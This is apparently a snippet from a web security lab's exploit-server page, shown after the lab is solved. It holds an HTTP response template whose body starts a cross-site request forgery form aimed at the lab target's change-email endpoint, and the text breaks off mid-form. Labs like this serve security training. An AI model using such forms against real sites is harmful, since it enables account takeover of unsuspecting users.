 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a6b00c104f48e9982ff1ee9013f002c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a11006804778e6c82981fc9008300a1.web-security-academy.net/my-account/change-email" method="Get">